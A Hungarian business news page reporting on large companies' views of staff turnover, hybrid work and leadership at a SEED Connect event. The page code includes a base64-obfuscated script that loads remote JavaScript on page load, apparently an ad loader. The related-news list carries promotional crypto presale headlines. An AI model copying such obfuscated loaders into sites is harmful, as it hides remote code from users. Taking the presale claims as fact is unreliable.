<p>A legnagyobb hazai v&aacute;llalatok vezetői szerint az egyik leg&eacute;getőbb probl&eacute;ma a fluktu&aacute;ci&oacute;, a munkaerő megtart&aacute;sa. Mint a SEED Connect rendezv&eacute;nyen, a plen&aacute;ris besz&eacute;lget&eacute;sben r&eacute;sztvevő MOL, OTP Bank &eacute;s Fundamenta vezetőinek v&aacute;laszaib&oacute;l kider&uuml;l, gyakorlatilag &uacute;jra kell defini&aacute;lni a szervezet, a csapat, a vezet&eacute;s fogalm&aacute;t. A lemorzsol&oacute;d&aacute;s ellen b&eacute;rfejleszt&eacute;ssel &eacute;s k&eacute;nyelmi juttat&aacute;sokkal, flexibilis munkav&eacute;gz&eacute;ssel, illetve &uacute;j &bdquo;szolg&aacute;l&oacute;&rdquo; vezet&eacute;si szem&eacute;lettel pr&oacute;b&aacute;lj&aacute;k felvenni a k&uuml;zdelmet. Fel&eacute;rt&eacute;kelőd&ouml;tt az otthoni munkav&eacute;gz&eacute;s, a dolgoz&oacute;k megszerett&eacute;k a f&uuml;ggetlens&eacute;get, mint a v&aacute;llalatok vezetői is besz&aacute;moltak r&oacute;la, az előzetesen prognosztiz&aacute;lt visszat&eacute;r&eacute;si kedv nem a v&aacute;rtak szerint alakult, sokan nem akarnak visszat&eacute;rni a rendszeres irodai bej&aacute;r&aacute;shoz.</p>

<p>A v&aacute;laszok r&aacute;vil&aacute;g&iacute;tottak arra is, hogy fesz&uuml;lts&eacute;get okoz, hogy a koll&eacute;g&aacute;k egy r&eacute;sze az irod&aacute;ba k&eacute;nyszer&uuml;l, m&aacute;sok viszont otthonr&oacute;l dolgozhatnak; a munkat&aacute;rsak nem v&aacute;rnak ki, azonnal &eacute;rv&eacute;nyes&iacute;teni pr&oacute;b&aacute;lj&aacute;k a &ndash; p&eacute;ld&aacute;ul b&eacute;rfejleszt&eacute;sre, munkav&eacute;gz&eacute;sre &ndash; vonatkoz&oacute; elv&aacute;r&aacute;saikat; hatalmas a nyom&aacute;s a b&eacute;rek tekintet&eacute;ben, ez&eacute;rt az egy&eacute;ni teljes&iacute;tm&eacute;nyt a b&eacute;rfejleszt&eacute;s sor&aacute;n is figyelembe kell venni.</p>

<p>Abban is egyet&eacute;rtenek a c&eacute;gvezetők, hogy a rugalmass&aacute;g fel&eacute;rt&eacute;kelőd&eacute;se azt jelzi, a hibrid modell tart&oacute;san megmarad, nem t&eacute;r vissza a merev, 9-től 5-ig tart&oacute; irodai munkanap. Mindh&aacute;rom vezető nagyv&aacute;llalat hangs&uacute;lyozta a differenci&aacute;lt megk&ouml;zel&iacute;t&eacute;s sz&uuml;ks&eacute;gess&eacute;g&eacute;t, a szab&aacute;lyrendszert munkak&ouml;r&ouml;kre &eacute;s feladatokra kell szabni.</p>

<p>Ami a vezetők szerep&eacute;t illeti, ezen a t&eacute;ren is szeml&eacute;letv&aacute;lt&aacute;sra van sz&uuml;ks&eacute;g, a munkav&aacute;llal&oacute;i ig&eacute;nyekre nyitott, a dolgoz&oacute;kkal akt&iacute;van, k&ouml;zvetlen&uuml;l &eacute;s hitelesen kommunik&aacute;l&oacute; vezetők lesznek eredm&eacute;nyesek. Teret kell engedni a flexibilis megold&aacute;soknak &eacute;s kezelni kell azt a sok fesz&uuml;lts&eacute;get okoz&oacute; helyzetet, hogy nem felt&eacute;tlen&uuml;l a hibrid munkav&eacute;gz&eacute;s jelent probl&eacute;m&aacute;t, hanem az egym&aacute;st&oacute;l meredeken elt&eacute;rő munkav&aacute;llal&oacute;i ig&eacute;nyek. A vezetőkre nemcsak a biztons&aacute;g megteremt&eacute;s&eacute;ben h&aacute;rul fontos szerep, hanem az &uacute;j lehetős&eacute;gek kiakn&aacute;z&aacute;s&aacute;ban is. Az &uacute;j egy&uuml;ttműk&ouml;d&eacute;sek, partners&eacute;gek keres&eacute;se mellett f&oacute;kuszba kell emelni&uuml;k a digitaliz&aacute;ci&oacute;t, a z&ouml;ld kezdem&eacute;nyez&eacute;seket &eacute;s a fenntarthat&oacute;s&aacute;g&eacute;rt tett hat&eacute;kony l&eacute;p&eacute;seket is.</p>

<p><strong>SEED: a hazai nagyv&aacute;llalatok vezetőfejleszt&eacute;si partnere</strong></p>

<p>Felső- &eacute;s k&ouml;z&eacute;pvezetőket k&eacute;pző, a nemzetk&ouml;zi &eacute;lvonallal versenyk&eacute;pes felsőoktat&aacute;si int&eacute;zm&eacute;ny l&eacute;trehoz&aacute;sa volt a c&eacute;l, amikor a MOL &eacute;s az OTP Bank &eacute;letre h&iacute;vta a SEED Executive School m&ouml;g&ouml;tt &aacute;ll&oacute; alap&iacute;tv&aacute;nyt 2016-ban. A Corvinus Egyetem mellett műk&ouml;dő &uuml;zleti iskola a hazai nagyv&aacute;llalatok vezetőfejleszt&eacute;si partnere: nemzetk&ouml;zi l&aacute;t&aacute;sm&oacute;ddal, a helyi t&aacute;rsadalmi-kultur&aacute;lis t&eacute;nyezőket &eacute;rző-&eacute;rtő, glob&aacute;lis kitekint&eacute;ssel &eacute;s kapcsolati h&aacute;l&oacute;val rendelkező gazdas&aacute;gi vezetőket k&eacute;pez.</p>

<p>&bdquo;A vil&aacute;gsz&iacute;nvonal&uacute; &uuml;zleti oktat&aacute;s nem kiz&aacute;r&oacute;lag a tekint&eacute;lyes amerikai &eacute;s nyugat-eur&oacute;pai int&eacute;zm&eacute;nyek kiv&aacute;lts&aacute;ga, a mi k&ouml;z&eacute;p-kelet-eur&oacute;pai r&eacute;gi&oacute;nk is bővelkedik kiv&aacute;l&oacute; szakemberekben. A SEED vonz&oacute; alternat&iacute;v&aacute;t k&iacute;n&aacute;l a r&eacute;gi&oacute; tehets&eacute;ges menedzserei sz&aacute;m&aacute;ra, akik karrierj&uuml;ket &eacute;s kapcsolatrendszer&uuml;ket helyben &eacute;p&iacute;tik fel, a szellemi tőke megtart&aacute;sa pedig a region&aacute;lis versenyk&eacute;pess&eacute;get is n&ouml;veli. C&eacute;lunk, hogy a SEED egy &eacute;vtizeden bel&uuml;l a legjobb eur&oacute;pai &uuml;zleti iskol&aacute;k k&ouml;z&eacute; ker&uuml;lj&ouml;n.&rdquo; &ndash; fogalmazott Leitner Gy&ouml;rgy.</p>

<p>Ma a SEED Executive School (www.seed-uni.com) t&ouml;bb mint 120 v&aacute;llalat megb&iacute;zhat&oacute; partnere, r&eacute;sztvevőinek &eacute;s &ouml;regdi&aacute;kjainak sz&aacute;ma meghaladja az ezret. Region&aacute;lis be&aacute;gyazotts&aacute;g&aacute;t jelzi, hogy a r&eacute;sztvevőinek t&ouml;bb mint 30 sz&aacute;zal&eacute;ka nem magyar &aacute;llampolg&aacute;r.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/vallalatok-es-munkavallalok-mi-lesz-az-uj-status-quo-438334" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599" title="2026-ban a második félévben emelik a minimálbért Romániában"><strong>2026-ban a második félévben emelik</strong> a minimálbért Romániában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599">
					<img src="/upload/file/69208/orig.webp" alt="2026-ban a második félévben emelik a minimálbért Romániában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Romániában jövőre a második félévtől kezdődően 6,8 százalékkal megemelik a minimálbért. Erről a kormánykoalícióban részt vevő pártok vezetői döntöttek szerdai tanácskozásukon.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 18. 01:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599" title="2026-ban a második félévben emelik a minimálbért Romániában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598" title="Így változik a közlekedési rend az év végi ünnepek idején"><strong>Így változik a közlekedési rend</strong> az év végi ünnepek idején</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598">
					<img src="/upload/file/71772/orig.webp" alt="Így változik a közlekedési rend az év végi ünnepek idején" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Budapesti Közlekedési Központ a karácsonyi ünnepi időszakban és szilveszterkor a megváltozó utasforgalmi igényekhez igazodó közlekedési rendet vezet be, a korábbi évekhez képest több járatot indítva.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 18. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598" title="Így változik a közlekedési rend az év végi ünnepek idején" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597" title="Ez a a második leggyakrabban fogyasztott alkohol Magyarországon"><strong>Ez a a második leggyakrabban fogyasztott</strong> alkohol Magyarországon</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597">
					<img src="/upload/file/69967/orig.webp" alt="Ez a a második leggyakrabban fogyasztott alkohol Magyarországon" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A bor a második leggyakrabban fogyasztott alkoholos italok közé tartozik Magyarországon - derült ki a idén Hegyközségek Nemzeti Tanácsa (HNT) ősszel végzett piackutatásából, amelyről szerdán tájékoztatták az MTI-t.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 18. 00:05</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597" title="Ez a a második leggyakrabban fogyasztott alkohol Magyarországon" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577" title="Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra"><strong>Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést</strong> céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577">
					<img src="/upload/file/73652/orig.webp" alt="Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Annak ellenére, hogy az év nagy reményekkel indult a szabályozási egyértelműség és az intézményi elfogadás terén, az XRP frusztráló volatilitási ciklusba ragadt. Egy rövid negyedéves emelkedés után az eszköz tartós gyengülési szakaszba lépett, ismételten képtelen volt áttörni a 2,00 dolláros pszichológiai ellenállást.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577" title="Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596" title="Megkezdődött a méh állatjóléti támogatások kifizetése"><strong>Megkezdődött a méh állatjóléti</strong> támogatások kifizetése</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596">
					<img src="/upload/file/61210/orig.webp" alt="Megkezdődött a méh állatjóléti támogatások kifizetése" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megkezdte a Magyar Államkincstár a méh állatjóléti támogatás kifizetését, így csaknem 2500 gazdálkodó számára érkezik meg mintegy 1,5 milliárd forintnyi támogatás a napokban - közölte Nagy István agrárminiszter az Agrárminisztérium szerdai közleménye szerint.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 22:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596" title="Megkezdődött a méh állatjóléti támogatások kifizetése" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595" title="Az ANY Nyomda szállítja a 2026-os országgyűlési választási nyomtatványokat"><strong>Az ANY Nyomda szállítja a 2026-os országgyűlési</strong> választási nyomtatványokat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595">
					<img src="/upload/file/61041/orig.webp" alt="Az ANY Nyomda szállítja a 2026-os országgyűlési választási nyomtatványokat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A 2026-ban sorra kerülő magyarországi országgyűlési választások nyomtatványait az ANY Biztonsági Nyomda Nyrt. szállítja - közölte a társaság szerdán a Budapesti Értéktőzsde honlapján.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595" title="Az ANY Nyomda szállítja a 2026-os országgyűlési választási nyomtatványokat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576" title="A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája elnyerte a decemberi legjobb kriptós előértékesítés címet"><strong>A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája</strong> elnyerte a decemberi legjobb kriptós előértékesítés címet</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576">
					<img src="/upload/file/73648/orig.webp" alt="A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája elnyerte a decemberi legjobb kriptós előértékesítés címet" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Bitcoin most pislogott egyet. Hetekig tartó feszültség után visszacsúszott a 86 000 dolláros tartományba, és a hangulat gyorsan megváltozott. A grafikonok ingadozóvá váltak. A bizalom megcsappant. A „vásárolj és várj” típusú befektetők félreálltak. Ez a fajta mozgás mindig előhozza azt a kérdést, amely a ciklus ezen szakaszában rendszeresen felmerül: ha a Bitcoin megtorpan, merre néz a „smart money” (az okos pénz)?    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576" title="A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája elnyerte a decemberi legjobb kriptós előértékesítés címet" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/gyengult-a-forint-szerda-estere-481594" title="Gyengült a forint szerda estére"><strong>Gyengült a forint</strong> szerda estére</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Gyengült a forint a főbb devizákkal szemben szerdán kora estére a bankközi devizapiacon reggelhez képest.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 20:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/gyengult-a-forint-szerda-estere-481594" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/gyengult-a-forint-szerda-estere-481594"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/gyengult-a-forint-szerda-estere-481594" title="Gyengült a forint szerda estére" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593" title="A kormányhivatal megkezdte a csomagküldő szolgálatok ellenőrzését"><strong>A kormányhivatal megkezdte a csomagküldő</strong> szolgálatok ellenőrzését</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593">
					<img src="/upload/file/69511/orig.webp" alt="A kormányhivatal megkezdte a csomagküldő szolgálatok ellenőrzését" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A fővárosi kormányhivatal - szerdán az MTI-hez eljuttatott közleménye szerint - a vásárlók érdekében megkezdte a csomagküldő szolgálatok ellenőrzését.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593" title="A kormányhivatal megkezdte a csomagküldő szolgálatok ellenőrzését" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592" title="Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat"><strong>Átadták a Kerékpárosbarát település és</strong> a Kerékpárosbarát munkahely díjakat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592">
					<img src="/upload/file/73659/orig.webp" alt="Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat szerdán Budapesten; a címet tíz település és tíz vállalat, illetve közintézmény kapta meg.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592" title="Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/2026-lehet-az-ev-amikor-a-kripto-vegleg-belep-a-fosodorba-481591" title="2026 lehet az év, amikor a kriptó végleg belép a fősodorba?"><strong>2026 lehet az év, amikor a kriptó</strong> végleg belép a fősodorba?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/2026-lehet-az-ev-amikor-a-kripto-vegleg-belep-a-fosodorba-481591">
					<img src="/upload/file/69348/orig.webp" alt="2026 lehet az év, amikor a kriptó végleg belép a fősodorba?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/2026-lehet-az-ev-amikor-a-kripto-vegleg-belep-a-fosodorba-481591">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
